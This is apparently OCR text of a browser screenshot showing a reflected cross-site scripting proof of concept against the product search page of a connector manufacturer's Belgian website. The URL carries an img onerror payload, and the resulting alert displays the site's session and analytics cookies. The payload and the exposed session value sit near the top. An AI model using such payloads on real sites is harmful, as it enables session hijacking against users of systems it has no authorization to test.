 1 2 3 4
2:15
GitHub - MrPr0fessor/Go
JST - JST - Product Search
www.jst-belgium.be/search.php?searchString=<img+src%3Dx+onerror%3Dalert(document.cookie)>
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec SOC_ALTHAF_BS.pdf Getting Started Search | Splunk 9.3.1 Advent of Cyber 2024 ...
Search Log in / register BE
JST
The Quality Connection
Sample Cart
Home » Product Search
Product Search
Keyword & Phrases
Part Numbers
Refining Your Search
Our product search engine works
other. When typing a key phrase
Connector 1.0A" our search engine
within each product's title,
technical specifications for a match
"Connector" and "1.0A".
you find you're obtaining too many results
from your search you can refine it through our
specification filtering system, which you will find
above your search results.
www.jst-belgium.be
PHPSESSID=o3fne3p1a67q9pkh7kqukm2a54; _gat=1;
_ga_7WHB8CH9MD=GS1.2.1740467567.1.1.1740467706.0.0.0;
_ga=GA1.2.1793118266.1740467567;
_gid=GA1.2.2061923190.1740467567
OK
Cant find it?
We manufacture over 30,000 different types of
Electrical Connectors and their tooling. If you can't find
what you're looking for online let our sales team know
by contacting us with your connector and/or tooling
requirements.
Contact Us
Read www.googletagmanager.com